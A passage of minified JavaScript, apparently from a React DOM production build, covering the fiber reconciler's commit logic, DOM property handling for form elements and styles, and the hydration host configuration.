null===t.stateNode&&d("166"),null;e=l(),n=p(),b(t)?y(t)&&r(t):t.stateNode=i(c,e,n,t)}return null;case 7:(c=t.memoizedProps)||d("165"),t.tag=8,x=[];e:for((w=t.stateNode)&&(w.return=t);null!==w;){if(5===w.tag||6===w.tag||4===w.tag)d("247");else if(9===w.tag)x.push(w.type);else if(null!==w.child){w.child.return=w,w=w.child;continue}for(;null===w.sibling;){if(null===w.return||w.return===t)break e;w=w.return}w.sibling.return=w.return,w=w.sibling}return c=(w=c.handler)(c.props,x),t.child=Ar(t,null!==e?e.child:null,c,n),t.child;case 8:return t.tag=7,null;case 9:case 10:return null;case 4:return h(t),m(t),null;case 0:d("167");default:d("156")}}}}(e,C,O).completeWork,R=(C=function(e,t){function n(e){var n=e.ref;if(null!==n)try{n(null)}catch(n){t(e,n)}}function r(e){switch(lr(e),e.tag){case 2:n(e);var r=e.stateNode;if("function"==typeof r.componentWillUnmount)try{r.props=e.memoizedProps,r.state=e.memoizedState,r.componentWillUnmount()}catch(n){t(e,n)}break;case 5:n(e);break;case 7:o(e.stateNode);break;case 4:s&&a(e)}}function o(e){for(var t=e;;)if(r(t),null===t.child||s&&4===t.tag){if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return;t=t.return}t.sibling.return=t.return,t=t.sibling}else t.child.return=t,t=t.child}function i(e){return 5===e.tag||3===e.tag||4===e.tag}function a(e){for(var t=e,n=!1,i=void 0,a=void 0;;){if(!n){n=t.return;e:for(;;){switch(null===n&&d("160"),n.tag){case 5:i=n.stateNode,a=!1;break e;case 3:case 4:i=n.stateNode.containerInfo,a=!0;break e}n=n.return}n=!0}if(5===t.tag||6===t.tag)o(t),a?g(i,t.stateNode):m(i,t.stateNode);else if(4===t.tag?i=t.stateNode.containerInfo:r(t),null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return;4===(t=t.return).tag&&(n=!1)}t.sibling.return=t.return,t=t.sibling}}var u=e.getPublicInstance,s=e.mutation;e=e.persistence,s||d(e?"235":"236");var c=s.commitMount,l=s.commitUpdate,f=s.resetTextContent,p=s.commitTextUpdate,h=s.appendChild,v=s.appendChildToContainer,y=s.insertBefore,b=s.insertInContainerBefore,m=s.removeChild,g=s.removeChildFromContainer;return{commitResetTextContent:function(e){f(e.stateNode)},commitPlacement:function(e){e:{for(var t=e.return;null!==t;){if(i(t)){var n=t;break e}t=t.return}d("160"),n=void 0}var r=t=void 0;switch(n.tag){case 5:t=n.stateNode,r=!1;break;case 3:case 4:t=n.stateNode.containerInfo,r=!0;break;default:d("161")}16&n.effectTag&&(f(t),n.effectTag&=-17);e:t:for(n=e;;){for(;null===n.sibling;){if(null===n.return||i(n.return)){n=null;break e}n=n.return}for(n.sibling.return=n.return,n=n.sibling;5!==n.tag&&6!==n.tag;){if(2&n.effectTag)continue t;if(null===n.child||4===n.tag)continue t;n.child.return=n,n=n.child}if(!(2&n.effectTag)){n=n.stateNode;break e}}for(var o=e;;){if(5===o.tag||6===o.tag)n?r?b(t,o.stateNode,n):y(t,o.stateNode,n):r?v(t,o.stateNode):h(t,o.stateNode);else if(4!==o.tag&&null!==o.child){o.child.return=o,o=o.child;continue}if(o===e)break;for(;null===o.sibling;){if(null===o.return||o.return===e)return;o=o.return}o.sibling.return=o.return,o=o.sibling}},commitDeletion:function(e){a(e),e.return=null,e.child=null,e.alternate&&(e.alternate.child=null,e.alternate.return=null)},commitWork:function(e,t){switch(t.tag){case 2:break;case 5:var n=t.stateNode;if(null!=n){var r=t.memoizedProps;e=null!==e?e.memoizedProps:r;var o=t.type,i=t.updateQueue;t.updateQueue=null,null!==i&&l(n,i,o,e,r,t)}break;case 6:null===t.stateNode&&d("162"),n=t.memoizedProps,p(t.stateNode,null!==e?e.memoizedProps:n,n);break;case 3:break;default:d("163")}},commitLifeCycles:function(e,t){switch(t.tag){case 2:var n=t.stateNode;if(4&t.effectTag)if(null===e)n.props=t.memoizedProps,n.state=t.memoizedState,n.componentDidMount();else{var r=e.memoizedProps;e=e.memoizedState,n.props=t.memoizedProps,n.state=t.memoizedState,n.componentDidUpdate(r,e)}null!==(t=t.updateQueue)&&yr(t,n);break;case 3:null!==(n=t.updateQueue)&&yr(n,null!==t.child?t.child.stateNode:null);break;case 5:n=t.stateNode,null===e&&4&t.effectTag&&c(n,t.type,t.memoizedProps,t);break;case 6:case 4:break;default:d("163")}},commitAttachRef:function(e){var t=e.ref;if(null!==t){var n=e.stateNode;switch(e.tag){case 5:t(u(n));break;default:t(n)}}},commitDetachRef:function(e){null!==(e=e.ref)&&e(null)}}}(e,u)).commitResetTextContent,D=C.commitPlacement,F=C.commitDeletion,N=C.commitWork,z=C.commitLifeCycles,L=C.commitAttachRef,B=C.commitDetachRef,U=e.now,W=e.scheduleDeferredCallback,q=e.cancelDeferredCallback,H=e.useSyncScheduling,V=e.prepareForCommit,K=e.resetAfterCommit,G=U(),$=2,Y=0,X=!1,Q=null,Z=null,J=0,ee=null,te=null,ne=null,re=null,oe=null,ie=!1,ae=!1,ue=!1,se=null,ce=null,le=0,fe=-1,pe=!1,de=null,he=0,ve=!1,ye=!1,be=null,me=null,ge=!1,_e=!1,xe=1e3,we=0,Se=1;return{computeAsyncExpiration:l,computeExpirationForFiber:f,scheduleWork:h,batchedUpdates:function(e,t){var n=ge;ge=!0;try{return e(t)}finally{(ge=n)||pe||x(1,null)}},unbatchedUpdates:function(e){if(ge&&!_e){_e=!0;try{return e()}finally{_e=!1}}return e()},flushSync:function(e){var t=ge;ge=!0;try{e:{var n=Y;Y=1;try{var r=e();break e}finally{Y=n}r=void 0}return r}finally{ge=t,pe&&d("187"),x(1,null)}},deferredUpdates:function(e){var t=Y;Y=l();try{return e()}finally{Y=t}}}}function Rr(e){function t(e){return null===(e=function(e){if(!(e=Vt(e)))return null;for(var t=e;;){if(5===t.tag||6===t.tag)return t;if(t.child)t.child.return=t,t=t.child;else{if(t===e)break;for(;!t.sibling;){if(!t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}}return null}(e))?null:e.stateNode}var n=e.getPublicInstance,r=(e=Ir(e)).computeAsyncExpiration,o=e.computeExpirationForFiber,a=e.scheduleWork;return{createContainer:function(e,t){var n=new Zn(3,null,0);return e={current:n,containerInfo:e,pendingChildren:null,remainingExpirationTime:0,isReadyForCommit:!1,finishedWork:null,context:null,pendingContext:null,hydrate:t,nextScheduledRoot:null},n.stateNode=e},updateContainer:function(e,t,n,i){var u=t.current;if(n){var s;n=n._reactInternalFiber;e:{for(2===Wt(n)&&2===n.tag||d("170"),s=n;3!==s.tag;){if(Kn(s)){s=s.stateNode.__reactInternalMemoizedMergedChildContext;break e}(s=s.return)||d("171")}s=s.stateNode.context}n=Kn(n)?Yn(n,s):s}else n=p;null===t.context?t.context=n:t.pendingContext=n,t=void 0===(t=i)?null:t,dr(u,{expirationTime:i=null!=e&&null!=e.type&&null!=e.type.prototype&&!0===e.type.prototype.unstable_isAsyncReactComponent?r():o(u),partialState:{element:e},callback:t,isReplace:!1,isForced:!1,nextCallback:null,next:null}),a(u,i)},batchedUpdates:e.batchedUpdates,unbatchedUpdates:e.unbatchedUpdates,deferredUpdates:e.deferredUpdates,flushSync:e.flushSync,getPublicRootInstance:function(e){if(!(e=e.current).child)return null;switch(e.child.tag){case 5:return n(e.child.stateNode);default:return e.child.stateNode}},findHostInstance:t,findHostInstanceWithNoPortals:function(e){return null===(e=function(e){if(!(e=Vt(e)))return null;for(var t=e;;){if(5===t.tag||6===t.tag)return t;if(t.child&&4!==t.tag)t.child.return=t,t=t.child;else{if(t===e)break;for(;!t.sibling;){if(!t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}}return null}(e))?null:e.stateNode},injectIntoDevTools:function(e){var n=e.findFiberByHostInstance;return function(e){if("undefined"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__)return!1;var t=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(t.isDisabled||!t.supportsFiber)return!0;try{var n=t.inject(e);ar=sr(function(e){return t.onCommitFiberRoot(n,e)}),ur=sr(function(e){return t.onCommitFiberUnmount(n,e)})}catch(e){}return!0}(i({},e,{findHostInstanceByFiber:function(e){return t(e)},findFiberByHostInstance:function(e){return n?n(e):null}}))}}}var Dr=Object.freeze({default:Rr}),Fr=Dr&&Rr||Dr,Nr=Fr.default?Fr.default:Fr;var zr="object"==typeof performance&&"function"==typeof performance.now,Lr=void 0;Lr=zr?function(){return performance.now()}:function(){return Date.now()};var Br=void 0,Ur=void 0;if(o.canUseDOM)if("function"!=typeof requestIdleCallback||"function"!=typeof cancelIdleCallback){var Wr,qr=null,Hr=!1,Vr=-1,Kr=!1,Gr=0,$r=33,Yr=33;Wr=zr?{didTimeout:!1,timeRemaining:function(){var e=Gr-performance.now();return 0<e?e:0}}:{didTimeout:!1,timeRemaining:function(){var e=Gr-Date.now();return 0<e?e:0}};var Xr="__reactIdleCallback$"+Math.random().toString(36).slice(2);window.addEventListener("message",function(e){if(e.source===window&&e.data===Xr){if(Hr=!1,e=Lr(),0>=Gr-e){if(!(-1!==Vr&&Vr<=e))return void(Kr||(Kr=!0,requestAnimationFrame(Qr)));Wr.didTimeout=!0}else Wr.didTimeout=!1;Vr=-1,e=qr,qr=null,null!==e&&e(Wr)}},!1);var Qr=function(e){Kr=!1;var t=e-Gr+Yr;t<Yr&&$r<Yr?(8>t&&(t=8),Yr=t<$r?$r:t):$r=t,Gr=e+Yr,Hr||(Hr=!0,window.postMessage(Xr,"*"))};Br=function(e,t){return qr=e,null!=t&&"number"==typeof t.timeout&&(Vr=Lr()+t.timeout),Kr||(Kr=!0,requestAnimationFrame(Qr)),0},Ur=function(){qr=null,Hr=!1,Vr=-1}}else Br=window.requestIdleCallback,Ur=window.cancelIdleCallback;else Br=function(e){return setTimeout(function(){e({timeRemaining:function(){return 1/0}})})},Ur=function(e){clearTimeout(e)};var Zr=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,Jr={},eo={};function to(e,t,n){var r=g(t);if(r&&m(t,n)){var o=r.mutationMethod;o?o(e,n):null==n||r.hasBooleanValue&&!n||r.hasNumericValue&&isNaN(n)||r.hasPositiveNumericValue&&1>n||r.hasOverloadedBooleanValue&&!1===n?ro(e,t):r.mustUseProperty?e[r.propertyName]=n:(t=r.attributeName,(o=r.attributeNamespace)?e.setAttributeNS(o,t,""+n):r.hasBooleanValue||r.hasOverloadedBooleanValue&&!0===n?e.setAttribute(t,""):e.setAttribute(t,""+n))}else no(e,t,m(t,n)?n:null)}function no(e,t,n){(function(e){return!!eo.hasOwnProperty(e)||!Jr.hasOwnProperty(e)&&(Zr.test(e)?eo[e]=!0:(Jr[e]=!0,!1))})(t)&&(null==n?e.removeAttribute(t):e.setAttribute(t,""+n))}function ro(e,t){var n=g(t);n?(t=n.mutationMethod)?t(e,void 0):n.mustUseProperty?e[n.propertyName]=!n.hasBooleanValue&&"":e.removeAttribute(n.attributeName):e.removeAttribute(t)}function oo(e,t){var n=t.value,r=t.checked;return i({type:void 0,step:void 0,min:void 0,max:void 0},t,{defaultChecked:void 0,defaultValue:void 0,value:null!=n?n:e._wrapperState.initialValue,checked:null!=r?r:e._wrapperState.initialChecked})}function io(e,t){var n=t.defaultValue;e._wrapperState={initialChecked:null!=t.checked?t.checked:t.defaultChecked,initialValue:null!=t.value?t.value:n,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function ao(e,t){null!=(t=t.checked)&&to(e,"checked",t)}function uo(e,t){ao(e,t);var n=t.value;null!=n?0===n&&""===e.value?e.value="0":"number"===t.type?(n!=(t=parseFloat(e.value)||0)||n==t&&e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n):(null==t.value&&null!=t.defaultValue&&e.defaultValue!==""+t.defaultValue&&(e.defaultValue=""+t.defaultValue),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked))}function so(e,t){switch(t.type){case"submit":case"reset":break;case"color":case"date":case"datetime":case"datetime-local":case"month":case"time":case"week":e.value="",e.value=e.defaultValue;break;default:e.value=e.value}""!==(t=e.name)&&(e.name=""),e.defaultChecked=!e.defaultChecked,e.defaultChecked=!e.defaultChecked,""!==t&&(e.name=t)}function co(e,t){return e=i({children:void 0},t),(t=function(e){var t="";return r.Children.forEach(e,function(e){null==e||"string"!=typeof e&&"number"!=typeof e||(t+=e)}),t}(t.children))&&(e.children=t),e}function lo(e,t,n,r){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&r&&(e[n].defaultSelected=!0)}else{for(n=""+n,t=null,o=0;o<e.length;o++){if(e[o].value===n)return e[o].selected=!0,void(r&&(e[o].defaultSelected=!0));null!==t||e[o].disabled||(t=e[o])}null!==t&&(t.selected=!0)}}function fo(e,t){var n=t.value;e._wrapperState={initialValue:null!=n?n:t.defaultValue,wasMultiple:!!t.multiple}}function po(e,t){return null!=t.dangerouslySetInnerHTML&&d("91"),i({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function ho(e,t){var n=t.value;null==n&&(n=t.defaultValue,null!=(t=t.children)&&(null!=n&&d("92"),Array.isArray(t)&&(1>=t.length||d("93"),t=t[0]),n=""+t),null==n&&(n="")),e._wrapperState={initialValue:""+n}}function vo(e,t){var n=t.value;null!=n&&((n=""+n)!==e.value&&(e.value=n),null==t.defaultValue&&(e.defaultValue=n)),null!=t.defaultValue&&(e.defaultValue=t.defaultValue)}function yo(e){var t=e.textContent;t===e._wrapperState.initialValue&&(e.value=t)}var bo="http://www.w3.org/1999/xhtml",mo="http://www.w3.org/2000/svg";function go(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function _o(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?go(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var xo,wo=void 0,So=(xo=function(e,t){if(e.namespaceURI!==mo||"innerHTML"in e)e.innerHTML=t;else{for((wo=wo||document.createElement("div")).innerHTML="<svg>"+t+"</svg>",t=wo.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}},"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(e,t,n,r){MSApp.execUnsafeLocalFunction(function(){return xo(e,t)})}:xo);function ko(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&3===n.nodeType)return void(n.nodeValue=t)}e.textContent=t}var Co={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},Oo=["Webkit","ms","Moz","O"];function Eo(e,t){for(var n in e=e.style,t)if(t.hasOwnProperty(n)){var r=0===n.indexOf("--"),o=n,i=t[n];o=null==i||"boolean"==typeof i||""===i?"":r||"number"!=typeof i||0===i||Co.hasOwnProperty(o)&&Co[o]?(""+i).trim():i+"px","float"===n&&(n="cssFloat"),r?e.setProperty(n,o):e[n]=o}}Object.keys(Co).forEach(function(e){Oo.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),Co[t]=Co[e]})});var To=i({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Ao(e,t,n){t&&(To[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML)&&d("137",e,n()),null!=t.dangerouslySetInnerHTML&&(null!=t.children&&d("60"),"object"==typeof t.dangerouslySetInnerHTML&&"__html"in t.dangerouslySetInnerHTML||d("61")),null!=t.style&&"object"!=typeof t.style&&d("62",n()))}function Mo(e,t){if(-1===e.indexOf("-"))return"string"==typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var Po=bo,jo=a.thatReturns("");function Io(e,t){var n=fn(e=9===e.nodeType||11===e.nodeType?e:e.ownerDocument);t=q[t];for(var r=0;r<t.length;r++){var o=t[r];n.hasOwnProperty(o)&&n[o]||("topScroll"===o?Zt("topScroll","scroll",e):"topFocus"===o||"topBlur"===o?(Zt("topFocus","focus",e),Zt("topBlur","blur",e),n.topBlur=!0,n.topFocus=!0):"topCancel"===o?(ht("cancel",!0)&&Zt("topCancel","cancel",e),n.topCancel=!0):"topClose"===o?(ht("close",!0)&&Zt("topClose","close",e),n.topClose=!0):un.hasOwnProperty(o)&&Qt(o,un[o],e),n[o]=!0)}}var Ro={topAbort:"abort",topCanPlay:"canplay",topCanPlayThrough:"canplaythrough",topDurationChange:"durationchange",topEmptied:"emptied",topEncrypted:"encrypted",topEnded:"ended",topError:"error",topLoadedData:"loadeddata",topLoadedMetadata:"loadedmetadata",topLoadStart:"loadstart",topPause:"pause",topPlay:"play",topPlaying:"playing",topProgress:"progress",topRateChange:"ratechange",topSeeked:"seeked",topSeeking:"seeking",topStalled:"stalled",topSuspend:"suspend",topTimeUpdate:"timeupdate",topVolumeChange:"volumechange",topWaiting:"waiting"};function Do(e,t,n,r){return n=9===n.nodeType?n:n.ownerDocument,r===Po&&(r=go(e)),r===Po?"script"===e?((e=n.createElement("div")).innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):e="string"==typeof t.is?n.createElement(e,{is:t.is}):n.createElement(e):e=n.createElementNS(r,e),e}function Fo(e,t){return(9===t.nodeType?t:t.ownerDocument).createTextNode(e)}function No(e,t,n,r){var o=Mo(t,n);switch(t){case"iframe":case"object":Qt("topLoad","load",e);var u=n;break;case"video":case"audio":for(u in Ro)Ro.hasOwnProperty(u)&&Qt(u,Ro[u],e);u=n;break;case"source":Qt("topError","error",e),u=n;break;case"img":case"image":Qt("topError","error",e),Qt("topLoad","load",e),u=n;break;case"form":Qt("topReset","reset",e),Qt("topSubmit","submit",e),u=n;break;case"details":Qt("topToggle","toggle",e),u=n;break;case"input":io(e,n),u=oo(e,n),Qt("topInvalid","invalid",e),Io(r,"onChange");break;case"option":u=co(e,n);break;case"select":fo(e,n),u=i({},n,{value:void 0}),Qt("topInvalid","invalid",e),Io(r,"onChange");break;case"textarea":ho(e,n),u=po(e,n),Qt("topInvalid","invalid",e),Io(r,"onChange");break;default:u=n}Ao(t,u,jo);var s,c=u;for(s in c)if(c.hasOwnProperty(s)){var l=c[s];"style"===s?Eo(e,l):"dangerouslySetInnerHTML"===s?null!=(l=l?l.__html:void 0)&&So(e,l):"children"===s?"string"==typeof l?("textarea"!==t||""!==l)&&ko(e,l):"number"==typeof l&&ko(e,""+l):"suppressContentEditableWarning"!==s&&"suppressHydrationWarning"!==s&&"autoFocus"!==s&&(W.hasOwnProperty(s)?null!=l&&Io(r,s):o?no(e,s,l):null!=l&&to(e,s,l))}switch(t){case"input":yt(e),so(e,n);break;case"textarea":yt(e),yo(e);break;case"option":null!=n.value&&e.setAttribute("value",n.value);break;case"select":e.multiple=!!n.multiple,null!=(t=n.value)?lo(e,!!n.multiple,t,!1):null!=n.defaultValue&&lo(e,!!n.multiple,n.defaultValue,!0);break;default:"function"==typeof u.onClick&&(e.onclick=a)}}function zo(e,t,n,r,o){var u,s,c=null;switch(t){case"input":n=oo(e,n),r=oo(e,r),c=[];break;case"option":n=co(e,n),r=co(e,r),c=[];break;case"select":n=i({},n,{value:void 0}),r=i({},r,{value:void 0}),c=[];break;case"textarea":n=po(e,n),r=po(e,r),c=[];break;default:"function"!=typeof n.onClick&&"function"==typeof r.onClick&&(e.onclick=a)}for(u in Ao(t,r,jo),e=null,n)if(!r.hasOwnProperty(u)&&n.hasOwnProperty(u)&&null!=n[u])if("style"===u)for(s in t=n[u])t.hasOwnProperty(s)&&(e||(e={}),e[s]="");else"dangerouslySetInnerHTML"!==u&&"children"!==u&&"suppressContentEditableWarning"!==u&&"suppressHydrationWarning"!==u&&"autoFocus"!==u&&(W.hasOwnProperty(u)?c||(c=[]):(c=c||[]).push(u,null));for(u in r){var l=r[u];if(t=null!=n?n[u]:void 0,r.hasOwnProperty(u)&&l!==t&&(null!=l||null!=t))if("style"===u)if(t){for(s in t)!t.hasOwnProperty(s)||l&&l.hasOwnProperty(s)||(e||(e={}),e[s]="");for(s in l)l.hasOwnProperty(s)&&t[s]!==l[s]&&(e||(e={}),e[s]=l[s])}else e||(c||(c=[]),c.push(u,e)),e=l;else"dangerouslySetInnerHTML"===u?(l=l?l.__html:void 0,t=t?t.__html:void 0,null!=l&&t!==l&&(c=c||[]).push(u,""+l)):"children"===u?t===l||"string"!=typeof l&&"number"!=typeof l||(c=c||[]).push(u,""+l):"suppressContentEditableWarning"!==u&&"suppressHydrationWarning"!==u&&(W.hasOwnProperty(u)?(null!=l&&Io(o,u),c||t===l||(c=[])):(c=c||[]).push(u,l))}return e&&(c=c||[]).push("style",e),c}function Lo(e,t,n,r,o){"input"===n&&"radio"===o.type&&null!=o.name&&ao(e,o),Mo(n,r),r=Mo(n,o);for(var i=0;i<t.length;i+=2){var a=t[i],u=t[i+1];"style"===a?Eo(e,u):"dangerouslySetInnerHTML"===a?So(e,u):"children"===a?ko(e,u):r?null!=u?no(e,a,u):e.removeAttribute(a):null!=u?to(e,a,u):ro(e,a)}switch(n){case"input":uo(e,o);break;case"textarea":vo(e,o);break;case"select":e._wrapperState.initialValue=void 0,t=e._wrapperState.wasMultiple,e._wrapperState.wasMultiple=!!o.multiple,null!=(n=o.value)?lo(e,!!o.multiple,n,!1):t!==!!o.multiple&&(null!=o.defaultValue?lo(e,!!o.multiple,o.defaultValue,!0):lo(e,!!o.multiple,o.multiple?[]:"",!1))}}function Bo(e,t,n,r,o){switch(t){case"iframe":case"object":Qt("topLoad","load",e);break;case"video":case"audio":for(var i in Ro)Ro.hasOwnProperty(i)&&Qt(i,Ro[i],e);break;case"source":Qt("topError","error",e);break;case"img":case"image":Qt("topError","error",e),Qt("topLoad","load",e);break;case"form":Qt("topReset","reset",e),Qt("topSubmit","submit",e);break;case"details":Qt("topToggle","toggle",e);break;case"input":io(e,n),Qt("topInvalid","invalid",e),Io(o,"onChange");break;case"select":fo(e,n),Qt("topInvalid","invalid",e),Io(o,"onChange");break;case"textarea":ho(e,n),Qt("topInvalid","invalid",e),Io(o,"onChange")}for(var u in Ao(t,n,jo),r=null,n)n.hasOwnProperty(u)&&(i=n[u],"children"===u?"string"==typeof i?e.textContent!==i&&(r=["children",i]):"number"==typeof i&&e.textContent!==""+i&&(r=["children",""+i]):W.hasOwnProperty(u)&&null!=i&&Io(o,u));switch(t){case"input":yt(e),so(e,n);break;case"textarea":yt(e),yo(e);break;case"select":case"option":break;default:"function"==typeof n.onClick&&(e.onclick=a)}return r}function Uo(e,t){return e.nodeValue!==t}var Wo=Object.freeze({createElement:Do,createTextNode:Fo,setInitialProperties:No,diffProperties:zo,updateProperties:Lo,diffHydratedProperties:Bo,diffHydratedText:Uo,warnForUnmatchedText:function(){},warnForDeletedHydratableElement:function(){},warnForDeletedHydratableText:function(){},warnForInsertedHydratedElement:function(){},warnForInsertedHydratedText:function(){},restoreControlledState:function(e,t,n){switch(t){case"input":if(uo(e,n),t=n.name,"radio"===n.type&&null!=t){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var o=he(r);o||d("90"),bt(r),uo(r,o)}}}break;case"textarea":vo(e,n);break;case"select":null!=(t=n.value)&&lo(e,!!n.multiple,t,!1)}}});rt.injectFiberControlledHostComponent(Wo);var qo=null,Ho=null;function Vo(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}var Ko=Nr({getRootHostContext:function(e){var t=e.nodeType;switch(t){case 9:case 11:e=(e=e.documentElement)?e.namespaceURI:_o(null,"");break;default:e=_o(e=(t=8===t?e.parentNode:e).namespaceURI||null,t=t.tagName)}return e},getChildHostContext:function(e,t){return _o(e,t)},getPublicInstance:function(e){return e},prepareForCommit:function(){qo=$t;var e=s();if(hn(e)){if("selectionStart"in e)var t={start:e.selectionStart,end:e.selectionEnd};else e:{var n=window.getSelection&&window.getSelection();if(n&&0!==n.rangeCount){t=n.anchorNode;var r=n.anchorOffset,o=n.focusNode;n=n.focusOffset;try{t.nodeType,o.nodeType}catch(e){t=null;break e}var i=0,a=-1,u=-1,c=0,l=0,f=e,p=null;t:for(;;){for(var d;f!==t||0!==r&&3!==f.nodeType||(a=i+r),f!==o||0!==n&&3!==f.nodeType||(u=i+n),3===f.nodeType&&(i+=f.nodeValue.length),null!==(d=f.firstChild);)p=f,f=d;for(;;){if(f===e)break t;if(p===t&&++c===r&&(a=i),p===o&&++l===n&&(u=i),null!==(d=f.nextSibling))break;p=(f=p).parentNode}f=d}t=-1===a||-1===u?null:{start:a,end:u}}else t=null}t=t||{start:0,end:0}}else t=null;Ho={focusedElem:e,selectionRange:t},Xt(!1)},resetAfterCommit:function(){var e=Ho,t=s(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&l(document.documentElement,n)){if(hn(n))if(t=r.start,void 0===(e=r.end)&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if(window.getSelection){t=window.getSelection();var o=n[Ee()].length;e=Math.min(r.start,o),r=void 0===r.end?e:Math.min(r.end,o),!t.extend&&e>r&&(o=r,r=e,e=o),o=dn(n,e);var i=dn(n,r);if(o&&i&&(1!==t.rangeCount||t.anchorNode!==o.node||t.anchorOffset!==o.offset||t.focusNode!==i.node||t.focusOffset!==i.offset)){var a=document.createRange();a.setStart(o.node,o.offset),t.removeAllRanges(),e>r?(t.addRange(a),t.extend(i.node,i.offset)):(a.setEnd(i.node,i.offset),t.addRange(a))}}for(t=[],e=n;e=e.parentNode;)1===e.nodeType&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for(f(n),n=0;n<t.length;n++)(e=t[n]).element.scrollLeft=e.left,e.element.scrollTop=e.top}Ho=null,Xt(qo),qo=null},createInstance:function(e,t,n,r,o){return(e=Do(e,t,n,r))[le]=o,e[fe]=t,e},appendInitialChild:function(e,t){e.appendChild(t)},finalizeInitialChildren:function(e,t,n,r){No(e,t,n,r);e:{switch(t){case"button":case"input":case"select":case"textarea":e=!!n.autoFocus;break e}e=!1}return e},prepareUpdate:function(e,t,n,r,o){return zo(e,t,n,r,o)},shouldSetTextContent:function(e,t){return"textarea"===e||"string"==typeof t.children||"number"==typeof t.children||"object"==typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&"string"==typeof t.dangerouslySetInnerHTML.__html},shouldDeprioritizeSubtree:function(e,t){return!!t.hidden},createTextInstance:function(e,t,n,r){return(e=Fo(e,t))[le]=r,e},now:Lr,mutation:{commitMount:function(e){e.focus()},commitUpdate:function(e,t,n,r,o){e[fe]=o,Lo(e,t,n,r,o)},resetTextContent:function(e){e.textContent=""},commitTextUpdate:function(e,t,n){e.nodeValue=n},appendChild:function(e,t){e.appendChild(t)},appendChildToContainer:function(e,t){8===e.nodeType?e.parentNode.insertBefore(t,e):e.appendChild(t)},insertBefore:function(e,t,n){e.insertBefore(t,n)},insertInContainerBefore:function(e,t,n){8===e.nodeType?e.parentNode.insertBefore(t,n):e.insertBefore(t,n)},removeChild:function(e,t){e.removeChild(t)},removeChildFromContainer:function(e,t){8===e.nodeType?e.parentNode.removeChild(t):e.removeChild(t)}},hydration:{canHydrateInstance:function(e,t){return 1!==e.nodeType||t.toLowerCase()!==e.nodeName.toLowerCase()?null:e},canHydrateTextInstance:function(e,t){return""===t||3!==e.nodeType?null:e},getNextHydratableSibling:function(e){for(e=e.nextSibling;e&&1!==e.nodeType&&3!==e.nodeType;)e=e.nextSibling;return e},getFirstHydratableChild:function(e){for(e=e.firstChild;e&&1!==e.nodeType&&3!==e.nodeType;)e=e.nextSibling;return e},hydrateInstance:function(e,t,n,r,o,i){return e[le]=i,e[fe]=n,Bo(e,t,n,o,r)},hydrateTextInstance:function(e,t,n){return 